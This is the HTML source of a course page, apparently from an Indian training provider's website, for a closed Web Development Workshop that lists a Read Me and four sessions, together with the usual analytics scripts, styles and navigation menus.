Workshop","url":"https:\/\/technophilia.in\/product\/web-development-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Automobile and IC Engine Workshop","url":"https:\/\/technophilia.in\/product\/automobile-and-ic-engine-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Android App Development Workshop","url":"https:\/\/technophilia.in\/product\/android-app-development-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Offer","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Technical Workshop","url":"https:\/\/technophilia.in\/workshop-iit-kharagpur"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"sfwd-courses","pagePostType2":"single-sfwd-courses","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZTQZLC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '294999688909270', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.14"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-60x60.jpg" sizes="32x32" />
<link rel="icon" href="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-247x247.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-247x247.jpg" />
<meta name="msapplication-TileImage" content="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #0082fa;--fs-color-primary: #0082fa;--fs-color-secondary: #fdb900;--fs-color-success: #0082fa;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #1c2a44}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #fdb900;}.nav .nav-dropdown{border-color: #fdb900 }.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #0082fa}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div.woocommerce-MyAccount-content p{
	display: none;
}
div.woocommerce-error{
	display: none;
}

.wpcf7-submit{
	display: grid !important;
	margin: auto !important;
}

.woocommerce-error{
	visibility:hidden;
}

.wcf-att-inner{
	font-size:15px;
	font-weight:bold;
}		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link data-minify="1" rel='stylesheet' id='qlwapp-frontend-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=1764392075' type='text/css' media='all' />
</head>

<body class="wp-singular sfwd-courses-template-default single single-sfwd-courses postid-6646 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js wp-schema-pro-2.7.15 lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border learndash-cpt learndash-cpt-sfwd-courses learndash-template-ld30 learndash-embed-responsive">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZTQZLC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Technophilia Solutions</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/technophilia.co.in/" target="_blank" data-label="Facebook" class="icon button round is-outline tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/technophilia_solutions/" target="_blank" data-label="Instagram" class="icon button round is-outline tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://technophilia.in/" title="Technophilia | Skill Development - Summer Training" rel="home">
		<img width="600" height="159" src="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png" class="header_logo header-logo" alt="Technophilia | Skill Development"/><img  width="600" height="159" src="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png" class="header-logo-dark" alt="Technophilia | Skill Development"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-7576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7576 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="http://technophilia.in/courses-page/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Courses<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_337777744">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1096923507">


	<div id="col-800817538" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/internet-of-things-course/" data-line-height="s">Internet of Things</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/web-development-course/">Web Development</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/data-science-course/">Data Science</a> </span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/automobile-course/">Automobile &amp; IC Engine</a></span></p>
<hr />
<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/android-development-course/" data-line-height="s">Android App Development</a></span></p>

		</div>
				
<style>
#col-800817538 > .col-inner {
  padding: 12px 0px 0px 0px;
  margin: 0px 0px -14px 0px;
}
</style>
	</div>

	

	<div id="col-1214963738" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/machine-learning-course-2/" data-line-height="s">Machine Learning</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/ethical-hacking-course/">Ethical Hacking</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/java-programming-course/">Java Programming</a></span></p>
<hr />
<p><a href="http://technophilia.in/product/python-programming-course/"><span style="color: #0082fa; font-size: 110%;" data-line-height="s">Python Programming</span></a></p>

		</div>
				
<style>
#col-1214963738 > .col-inner {
  margin: 12px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_337777744 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	</div><style>#menu-item-7576 > .nav-dropdown {width: 600px;}</style></li>
<li id="menu-item-7577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7577 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="http://technophilia.in/workshops-page/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Workshops<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_941745413">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1130785464">


	<div id="col-503089493" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/python-programming-workshop/" data-line-height="s">Python Programming</a></span></p>
<hr />
<p data-line-height="s"><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/machine-learning-workshop/">Machine Learning</a></span></p>
<hr />
<p data-line-height="s"><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/ethical-hacking-workshop/">Ethical Hacking</a></span></p>
<hr />
<p><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/internet-of-things-workshop/" data-line-height="s">Internet of Things</a></span></p>

		</div>
				
<style>
#col-503089493 > .col-inner {
  padding: 12px 0px 0px 0px;
  margin: 0px 0px -14px 0px;
}
</style>
	</div>

	

	<div id="col-625004601" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/data-science-workshop/" data-line-height="s">Data Science</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/web-development-workshop/">Web Development</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/automobile-and-ic-engine-workshop/">Automobile &amp; IC Engine </a></span></p>
<hr />
<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/android-app-development-workshop/" data-line-height="s">Android App Development</a></span></p>

		</div>
				
<style>
#col-625004601 > .col-inner {
  margin: 12px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_941745413 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	</div><style>#menu-item-7577 > .nav-dropdown {width: 600px;}</style></li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578 menu-item-design-custom-size has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Offer<i class="icon-angle-down" aria-hidden="true"></i></a><style>#menu-item-7578 > .nav-dropdown {width: 300px;}</style>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-30964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30964"><a href="https://technophilia.in/workshop-iit-kharagpur">Technical Workshop</a></li>
</ul>
</li>
<li class="header-divider"></li>
<li class="account-item has-icon">
<div class="header-button">
	<a href="https://technophilia.in/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Login">
					<span>
			Login / Register			</span>
				</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://technophilia.in/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://technophilia.in/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://technophilia.in/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://technophilia.in/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>

<li class="account-item has-icon">
	<div class="header-button">	<a href="https://technophilia.in/my-account/" class="account-link-mobile icon button circle is-outline is-small" title="My account" aria-label="My account">
		<i class="icon-user" aria-hidden="true"></i>	</a>
	</div></li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-6646" class="post-6646 sfwd-courses type-sfwd-courses status-publish hentry">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"></h6><h1 class="entry-title">Web Development Workshop</h1><div class="entry-divider is-divider small"></div>
	</div>
	</header>
		<div class="entry-content single-page">

	<div class="learndash learndash_post_sfwd-courses user_has_no_access"  id="learndash_post_6646">
<div class="learndash-wrapper">

	<div class="learndash-wrapper learndash-wrap learndash-shortcode-wrap learndash-shortcode-wrap-ld_infobar-6646_6646_0">

	<div class="ld-course-status ld-course-status-not-enrolled">

		
		<div class="ld-course-status-segment ld-course-status-seg-status">

			
			<span class="ld-course-status-label">Current Status</span>
			<div class="ld-course-status-content">
													<span class="ld-status ld-status-waiting ld-tertiary-background" data-ld-tooltip="
					Enroll in this course to get access					">
					Not Enrolled										</span>
							</div>

			
		</div> <!--/.ld-course-status-segment-->

		
		<div class="ld-course-status-segment ld-course-status-seg-price ld-course-status-mode-closed">

			
			<span class="ld-course-status-label">Price</span>

			<div class="ld-course-status-content">
							<span class="ld-course-status-price">
					Closed				</span>
							</div>

			
		</div> <!--/.ld-course-status-segment-->

		
		<div class="ld-course-status-segment ld-course-status-seg-action status-closed">
			<span class="ld-course-status-label">
				Get Started			</span>
			<div class="ld-course-status-content">
				<div class="ld-course-status-action">
					<span class="ld-text">This course is currently closed</span>				</div>
			</div>
		</div> <!--/.ld-course-status-action-->

		
	</div> <!--/.ld-course-status-->


</div>
	
<div class="ld-tabs ld-tab-count-1">
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-6646">
											</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
<div class="learndash-wrapper learndash-wrap learndash-shortcode-wrap learndash-shortcode-wrap-course_content-6646_6646_0"><div class="learndash user_has_no_access" id="learndash_post_6646">		<div class="learndash-wrapper">
						<div class="ld-item-list ld-lesson-list ld-course-content-6646" data-shortcode_instance="{&quot;course_id&quot;:6646,&quot;post_id&quot;:6646,&quot;group_id&quot;:0,&quot;paged&quot;:1,&quot;num&quot;:100,&quot;wrapper&quot;:true,&quot;user_id&quot;:0}">
			<div class="ld-section-heading">

				
				<h2>
				Course Content				</h2>

				
				<div class="ld-item-list-actions" data-ld-expand-list="true">

					
					
				</div> <!--/.ld-item-list-actions-->
			</div> <!--/.ld-section-heading-->

			
	<div class="ld-item-list-items ld-lesson-progression ld-item-list-6646" id="ld-item-list-6646" data-ld-expand-id="ld-item-list-6646" data-ld-expand-list="true">
		<div class="ld-item-list-section-heading ld-item-section-heading-1624024176950">
		<div class="ld-lesson-section-heading" aria-role="heading" aria-level="3">Web Development Workshop</div>
	</div>

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-6776 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-6776" data-ld-expand-id="ld-expand-6776" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/read-me-14/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Read Me
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-6692 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-6692" data-ld-expand-id="ld-expand-6692" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/session-1-6/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Session 1
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-6694 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-6694" data-ld-expand-id="ld-expand-6694" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/session-2-6/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Session 2
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-6696 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-6696" data-ld-expand-id="ld-expand-6696" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/session-3-6/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Session 3
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-6698 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-6698" data-ld-expand-id="ld-expand-6698" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/session-4-6/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Session 4
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
		</div> <!--/.ld-item-list-items-->

		</div> <!--/.ld-item-list-->

			</div> <!--/.learndash-wrapper-->
		</div></div></div>
</div>
	
